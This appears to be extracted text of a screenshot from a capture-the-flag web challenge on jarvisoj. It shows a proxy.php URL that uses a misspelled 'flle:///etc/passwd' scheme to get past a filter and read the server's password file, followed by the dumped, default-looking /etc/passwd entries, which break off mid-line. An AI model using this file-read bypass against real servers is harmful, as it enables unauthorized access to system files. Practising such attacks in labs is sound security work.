 不安全 | web.jarvisoj.com:32782/proxy.php?url=flle:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-